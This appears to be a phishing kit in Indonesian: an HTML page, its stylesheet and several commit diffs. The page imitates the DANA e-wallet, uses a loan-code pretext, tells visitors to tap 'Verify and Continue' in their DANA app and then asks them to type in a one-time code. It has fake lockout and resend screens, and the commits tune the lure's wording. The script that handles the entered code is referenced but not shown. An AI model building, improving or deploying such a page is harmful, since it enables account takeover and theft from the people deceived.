
==== otx.html @ cd60c21c "Add files via upload" ====
<!-- otp.html -->
<!DOCTYPE html>
<html lang="id">
<head>

<meta charset="UTF-8">

<meta name="viewport"
content="width=device-width,
initial-scale=1.0,
maximum-scale=1.0,
user-scalable=no">

<title>AJUKAN</title>

<link rel="stylesheet"
href="otx.css">

</head>
<body>

<div class="container">

<div class="info-box">

    <div class="info-title">
        CARA MENERIMA KODE PINJAMAN
    </div>

    <div class="step-text">
        <span>1.</span>
        Silahkan buka aplikasi
        <b class="brand-text">DANA</b>
    </div>

    <div class="step-text">
        <span>2.</span>
        Klik kotak surat masuk di pojok kanan atas
    </div>

    <div class="step-text">
        <span>3.</span>
        Klik Verifikasi dan Lanjutkan
    </div>

</div>

<!-- VIDEO CARD -->
<div class="card photo-card">

    <video
    class="photo-video"
    autoplay
    muted
    loop
    playsinline>

        <source
        src="assets/verifikasiii.mp4"
        type="video/mp4">

    </video>

</div>

<!-- SOUND -->
<audio
id="successSound"
autoplay>

<source
src="assets/successss.mp3"
type="audio/mpeg">

</audio>


<div class="otp-card">

    <div class="title">
        
        Jika Sudah di Verifikasi 

    </div>

    <!-- TITLE -->
    <div class="title">
        
        Kode <b>OTP</b> Terkirim ke

    </div>



    <!-- NOMOR -->
    <div class="number-box">

        <div class="flag-box">

            <img
            src="assets/flag-id.png"
            class="flag">

        </div>

        <span class="kode">
            +62
        </span>

        <span class="nomor phone-number">
            822-7697-59061
        </span>

    </div>

    <!-- VIA -->
    <div class="via">

        via

        <span class="wa-box">

            <img
            src="assets/wa.png"
            class="via-icon">

            WhatsApp

        </span>

        /

        <span class="sms-box">

            <img
            src="assets/sms.png"
            class="via-icon">

            SMS

        </span>

    </div>

    <!-- OTP -->
    <div class="otp-container">

        <input
        type="tel"
        class="otp-box"
        maxlength="1">

        <input
        type="tel"
        class="otp-box"
        maxlength="1">

        <input
        type="tel"
        class="otp-box"
        maxlength="1">

        <input
        type="tel"
        class="otp-box"
        maxlength="1">

    </div>

    <!-- ALERT -->
    <div class="alert-box error-box">

        <div class="alert-title"></div>

        <div class="alert-desc"></div>

    </div>

    <!-- RESEND -->
    <div class="resend-box">

        <button
        class="resend-btn">

            KIRIM ULANG

        </button>

        <div class="timer">

            00:60

        </div>

    </div>

</div>

<!-- BLOCK PAGE -->
<div class="blocked-box">

    <div class="blocked-title">

        Kamu sudah memasukan kode salah 4x

    </div>

    <div class="blocked-desc">

        Silahkan mulai dari awal
        atau hubungi admin

    </div>

    <button class="blocked-btn">

        MULAI DARI AWAL

    </button>

</div>

<!-- LOADING -->
<div class="loading-box"
id="loadingBox">

    <div class="loading-circle">

        <div class="spinner-ring"></div>

        <img
        src="assets/loadingg-danaa.png"
        class="loading-logo">

    </div>

    <div class="loading-text">

        Memuat...

    </div>

</div>

<script src="otx.js"></script>

</body>
</html>
---- otx.css ----
*{
    margin:0;
    padding:0;
    box-sizing:border-box;
}


/* ========================= */
/* FADE EFFECT */
/* ========================= */

.container{
    opacity:0;
    transition:opacity 1s ease;
}

body.fade-in .container{
    opacity:1;
}



html,
body{
    width:100%;
    min-height:130%;
    margin:0;
    padding:0;

    overflow-x:hidden;
    overflow-y:auto;

    background:#118EEA;
    font-family:Arial,sans-serif;

    touch-action:auto;
    -webkit-overflow-scrolling:touch;
}

body{
    position:relative;
}

/* CONTAINER */
.container{
    position:relative;
    z-index:2;

    width:100%;
    max-width:430px;
    margin:auto;

    background:transparent;

    min-height:100vh;
    padding-top:22px;
    padding-bottom:50px;

    text-align:center;
}

.info-box{
    width:90%;
    max-width:380px;
    margin:15px auto;
}

.info-title{
    color:#ffffff;

    font-size:13px;
    font-weight:800;

    text-align:center;

    letter-spacing:.8px;

    margin-bottom:12px;
}

.step-text{
    color:rgba(255,255,255,.95);

    font-size:14px;
    font-weight:600;

    line-height:1.2;

    margin-bottom:4px;
}

.step-text span{
    color:#7fd0ff;

    font-weight:900;

    margin-right:4px;
}


.info-note{
    margin-top:10px;
    font-weight:800;

    color:rgba(255,255,255,.75);

    font-size:9px;

    text-align:center;

    line-height:1.6;
}

/* ========================= */
/* VIDEO CARD */
/* ========================= */

.card{
    width:80%;
    height:230px;
    margin:0 auto;
    background:#fff;
    border-radius:14px;
    overflow:hidden;
    position:relative;
}

.photo-video{
    width:100%;
    height:100%;
    display:block;
    object-fit:fill;
}

.otp-card{
    width:82%;
    max-width:350px;

    background:#1256a9;

    border-radius:25px;

    padding:18px 18px;

    margin:20px auto 0;

    position:relative;

    opacity:1;
    filter:none;

    z-index:10;
}

/* TITLE */
.title{
    color:#fff;
    font-size:18px;
    margin-bottom:22px;
    font-weight:500;
    margin-bottom:9px;
}

.title b{
    font-weight:600;
}

/* NUMBER BOX */
.number-box{
    width:86%;
    height:36px;

    margin:0 auto 12px;

    padding:0 12px;

    background:rgba(22,49,97,0.458);

    border-radius:9px;

    display:flex;
    align-items:center;

    gap:6px;
}

/* FLAG */
.flag{
    width:25px;
    height:20px;
    margin-top:5px;

    object-fit:cover;
}

/* KODE */
.kode{
    color:#fff;
    font-size:17px;
    font-weight:700;

    margin-right:5px;
    margin-left:5px;
}

/* NOMOR */
.nomor{
    color:#fff;
    font-size:17px;
    font-weight:700;
}

/* VIA */
.via{
    display:flex;
    justify-content:center;
    align-items:center;

    gap:6px;

    color:#fff;
    font-size:16px;
    font-weight:600;

    margin-bottom:25px;
}

/* WA & SMS */
.wa-box,
.sms-box{
    display:flex;
    align-items:center;

    gap:6px;

    font-weight:700;
}

.wa-box{
    color:#25d366;
}

.sms-box{
    color:#fff;
}

/* ICON */
.via-icon{
    width:16px;
    height:16px;

    object-fit:contain;

    filter:
        drop-shadow(0 3px 6px rgba(0,0,0,0.5));
}

/* OTP */
.otp-container{
    display:flex;
    justify-content:center;
    align-items:center;

    gap:7px;

    margin-top:25px;
    margin-bottom:22px;
}

/* OTP BOX */
.otp-box{
    width:45px;
    height:48px;

    border:none;
    outline:none;

    border-radius:7px;

    background:#fff;

    text-align:center;

    font-size:20px;
    font-weight:600;

    color:#000;
}

/* SHAKE */
.shake{
    animation:shake .35s linear;
}

@keyframes shake{

    0%{
        transform:translateX(0);
    }

    25%{
        transform:translateX(-6px);
    }

    50%{
        transform:translateX(6px);
    }

    75%{
        transform:translateX(-6px);
    }

    100%{
        transform:translateX(0);
    }

}

.alert-box{
    position:fixed;

    top:20px;
    left:50%;

    transform:
    translateX(-50%)
    translateY(-80px);

    width:92%;
    max-width:380px;

    padding:14px 16px;

    background:#d9001b;

    border-radius:14px;

    box-shadow:
    0 10px 25px rgba(0,0,0,.25);

    z-index:99999;

    opacity:0;
    visibility:hidden;

    transition:.35s ease;
}

.alert-box.show{

    opacity:1;
    visibility:visible;

    transform:
    translateX(-50%)
    translateY(0);
}

.alert-title{
    color:#fff;
    font-size:14px;
    font-weight:700;
    margin-bottom:4px;
}

.alert-desc{
    color:#fff;
    font-size:12px;
    line-height:1.4;
}

/* BOX KIRIM ULANG */
.resend-box{
    width:150px;
    height:30px;

    margin:22px auto 0;

    background:#fff;

    border-radius:4px;

    overflow:hidden;

    display:flex;
    align-items:center;
}

/* BUTTON */
.resend-btn{
    width:65%;
    height:100%;

    border:none;

    background:#f3f3f3;

    color:#c7c7c7;

    font-size:11px;
    font-weight:700;

    transition:.3s;
}

/* ACTIVE */
.resend-btn.active{
    background:#0d6efd;
    color:#fff;
}

/* TIMER */
.timer{
    width:35%;
    height:100%;

    display:flex;
    align-items:center;
    justify-content:center;

    color:#1d2b5c;

    font-size:12px;
    font-weight:700;
}

/* BLOCK PAGE */
.blocked-box{
    width:100%;

    background:#ffffff;

    border-radius:12px;

    padding:22px 16px;

    margin-top:20px;

    display:none;

    text-align:center;
}

.blocked-title{
    color:#d9001b;

    font-size:17px;
    font-weight:700;

    margin-bottom:12px;
}

.blocked-desc{
    color:#333;

    font-size:14px;

    line-height:1.5;

    margin-bottom:18px;
}

.blocked-btn{
    width:100%;
    height:45px;

    border:none;

    border-radius:8px;

    background:#118EEA;

    color:#fff;

    font-size:15px;
    font-weight:700;
}

/* LOADING */
.loading-box{
    width:110px;
    height:110px;

    position:fixed;

    top:50%;
    left:50%;

    transform:translate(-50%,-50%);

    background:#083b69;

    border-radius:15px;

    display:none;

    flex-direction:column;
    justify-content:center;
    align-items:center;

    z-index:9999;

    box-shadow:
    0 8px 30px
    rgba(0,0,0,.30);
}

/* BULATAN */
.loading-circle{
    width:58px;
    height:58px;

    position:relative;

    display:flex;
    align-items:center;
    justify-content:center;
}

/* RING */
.spinner-ring{
    width:58px;
    height:58px;

    position:absolute;

    border-radius:50%;

    border:5px solid
    rgba(255,255,255,.20);

    border-top:5px solid
    #53adff;

    animation:spin .9s linear infinite;
}

/* LOGO */
.loading-logo{
    width:35px;
    height:35px;

    object-fit:contain;

    position:relative;
    z-index:2;
}

/* TEXT */
.loading-text{
    margin-top:12px;

    color:#fff;

    font-size:15px;
    font-weight:500;
}

/* SPIN */
@keyframes spin{

    0%{
        transform:rotate(0deg);
    }

    100%{
        transform:rotate(360deg);
    }

}

==== commit 64c514ef: "Update otx.html" ====
--- a/otx.html
+++ b/otx.html
@@ -21,48 +21,6 @@
 
 <div class="container">
 
-<div class="info-box">
-
-    <div class="info-title">
-        CARA MENERIMA KODE PINJAMAN
-    </div>
-
-    <div class="step-text">
-        <span>1.</span>
-        Silahkan buka aplikasi
-        <b class="brand-text">DANA</b>
-    </div>
-
-    <div class="step-text">
-        <span>2.</span>
-        Klik kotak surat masuk di pojok kanan atas
-    </div>
-
-    <div class="step-text">
-        <span>3.</span>
-        Klik Verifikasi dan Lanjutkan
-    </div>
-
-</div>
-
-<!-- VIDEO CARD -->
-<div class="card photo-card">
-
-    <video
-    class="photo-video"
-    autoplay
-    muted
-    loop
-    playsinline>
-
-        <source
-        src="assets/verifikasiii.mp4"
-        type="video/mp4">
-
-    </video>
-
-</div>
-
 <!-- SOUND -->
 <audio
 id="successSound"
@@ -73,15 +31,6 @@
 type="audio/mpeg">
 
 </audio>
-
-
-<div class="otp-card">
-
-    <div class="title">
-        
-        Jika Sudah di Verifikasi 
-
-    </div>
 
     <!-- TITLE -->
     <div class="title">

==== commit a381fb64: "Update otx.html" ====
--- a/otx.html
+++ b/otx.html
@@ -21,25 +21,22 @@
 
 <div class="container">
 
-<!-- SOUND -->
-<audio
-id="successSound"
-autoplay>
-
-<source
-src="assets/successss.mp3"
-type="audio/mpeg">
-
-</audio>
+    <!-- LOGO -->
+    <div class="logo-wrap">
+
+        <img
+        src="assets/logo-danaa.png"
+        class="logo">
+
+    </div>
 
     <!-- TITLE -->
     <div class="title">
-        
-        Kode <b>OTP</b> Terkirim ke
-
-    </div>
-
-
+
+        Kode <b>OTP</b>
+        telah terkirim ke
+
+    </div>
 
     <!-- NOMOR -->
     <div class="number-box">
@@ -119,9 +116,18 @@
     <!-- ALERT -->
     <div class="alert-box error-box">
 
-        <div class="alert-title"></div>
-
-        <div class="alert-desc"></div>
+        <div class="alert-title">
+
+            Kode OTP salah atau kadaluarsa
+
+        </div>
+
+        <div class="alert-desc">
+
+            Pastikan Kode OTP yang kamu
+            masukan benar dan tidak kadaluarsa
+
+        </div>
 
     </div>
 

==== commit f91a667b: "Update otx.html" ====
--- a/otx.html
+++ b/otx.html
@@ -21,22 +21,46 @@
 
 <div class="container">
 
-    <!-- LOGO -->
-    <div class="logo-wrap">
-
-        <img
-        src="assets/logo-danaa.png"
-        class="logo">
+<div class="info-box">
+
+    <div class="info-title">
+        TAP VERIFIKASI DI NOTIFIKASI HP KAMU
+    </div>
+
+  <div class="info-title">
+        KODE OTP DIKIRIM SETELAH VERIFIKASI SELESAI
+    </div>
+
+</div>
+
+<!-- SOUND -->
+<audio
+id="successSound"
+autoplay>
+
+<source
+src="assets/successss.mp3"
+type="audio/mpeg">
+
+</audio>
+
+
+<div class="otp-card">
+
+    <div class="title">
+        
+        Jika Sudah di Verifikasi 
 
     </div>
 
     <!-- TITLE -->
     <div class="title">
-
-        Kode <b>OTP</b>
-        telah terkirim ke
-
-    </div>
+        
+        Kode <b>OTP</b> Terkirim ke
+
+    </div>
+
+
 
     <!-- NOMOR -->
     <div class="number-box">
@@ -116,18 +140,9 @@
     <!-- ALERT -->
     <div class="alert-box error-box">
 
-        <div class="alert-title">
-
-            Kode OTP salah atau kadaluarsa
-
-        </div>
-
-        <div class="alert-desc">
-
-            Pastikan Kode OTP yang kamu
-            masukan benar dan tidak kadaluarsa
-
-        </div>
+        <div class="alert-title"></div>
+
+        <div class="alert-desc"></div>
 
     </div>
 
